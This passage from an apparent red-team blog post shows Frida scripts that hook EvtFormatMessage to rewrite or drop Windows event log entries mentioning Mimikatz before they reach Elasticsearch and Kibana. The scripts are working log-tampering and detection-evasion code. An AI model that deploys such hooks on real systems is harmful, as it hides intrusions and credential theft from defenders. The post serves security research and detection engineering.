

If we go through all the parameters, we can see that the Buffer parameter gets filled with the XML representation of an event:

Buffer

A caller-allocated buffer that will receive the formatted message string. You can set this parameter to NULL to determine the required buffer size.

Placing a simple hook that dumped the Buffer string after the function call showed us the formatted event, as expcted:

frida-trace -p 1916 -i EvtFormatMessage -X WEVTAPI.DLL





With some debugging and a healthy dose of swearing and stackoverflow, we managed to hook the EvtFormatMessage message and change the results to mask Mimikatz excution with lolikatz:

/*

BOOL EvtFormatMessage(

EVT_HANDLE PublisherMetadata,

EVT_HANDLE Event,

DWORD MessageId,

DWORD ValueCount,

PEVT_VARIANT Values,

DWORD Flags,

DWORD BufferSize,

LPWSTR Buffer,

PDWORD BufferUsed

);

*/

{

onEnter: function (log, args, state) {

this.ptr = args[7];

this.size = args[6].toInt32();

},

onLeave: function (log, retval, state) {

var pattern = "6d 00 69 00 6d 00 69 00 6b 00 61 00 74 00 7a 00"; //mimikatz in UTF-16

var res = Memory.scanSync(

this.ptr,

this.size,

pattern

);

res.forEach(function(f){

send("Patching: " + f.address);

Memory.protect(f.address, 16, "rwx");

f.address.writeByteArray([0x6c,0x00,0x6f,0x00,0x6c,0x00,0x69,0x00,0x6b,0x00,0x61,0x00,0x74,0x00,0x7a,0x00])

});

//log(hexdump(this.ptr, {length: this.size}));

}

}

Let’s break down the script piece by piece.

On the first part, we extract thee arguments we’re going to need for our analysis. The 7th and 8th arguments are respectively the pointer to the string that will be populated with the formatted event and the size of the event itself:

onEnter: function (log, args, state) {

this.ptr = args[7];

this.size = args[6].toInt32();

},

After the function terminates, we perform a synchronous scan of the memory starting from the address we previously extracted. The pattern variable will hold the bytes which we’re scanning for:

var res = Memory.scanSync(

this.ptr,

this.size,

pattern

);

For each result of the scan, we patch the bytes with something else:

res.forEach(function(f){

send("Patching: " + f.address);

Memory.protect(f.address, 16, "rwx");

f.address.writeByteArray([0x6c,0x00,0x6f,0x00,0x6c,0x00,0x69,0x00,0x6b,0x00,0x61,0x00,0x74,0x00,0x7a,0x00])

});

Let’s try executing mimikatz:

Within Kibana, the data was correctly tampered:

Doing a simple string substitute is useful, but sometimes we might just want to drop specific events. To do so, we can hook the same function using frida and instead of replacing the matched bytes (mimikatz in our case) we can break the XML parser and the event will just be dropped.

Now, my Frida skills are pretty limited and therefore I had to ask some help to the Frida master Stefano (@r3dx0f). After some classic Italian swearings, we managed to drop the events that matched a particular keyword. The resulting script is the following:

{

onEnter: function (log, args, state) {

this.ptr = args[7];

this.size = args[6].toInt32();

},

onLeave: function (log, retval, state) {

var pattern = "6d 00 69 00 6d 00 69 00 6b 00 61 00 74 00 7a 00"; //mimikatz

var res = Memory.scanSync(

this.ptr,

this.size,

pattern

);

if (res.length > 0){

send("Patching: " + ptr(this.ptr));

Memory.protect(ptr(this.ptr), 16, "rwx");

ptr(this.ptr).writeByteArray([0x00,0x00,0x2f,0x00,0x45,0x00,0x76,0x00,0x65,0x00,0x6e,0x00,0x74,0x00,0x3e,0x00])

}

}

}

Pretty f***ing evil right?

The difference between this and the previous script is the following: after checking if the Memory.scanSync function has more than one result, we go back at this.ptr (which is the pointer to the start of the event entry) and add a 0x00,0x00 (null byte, UTF-16) that breaks the entire parsing.

Conclusion

Elasticsearch is not broken, the world is not ending. This just shows the consequences of bad deployment practices, from a different point of view.

I hope you enjoyed it and if you have any questions reach me on twitter at @dottor_morte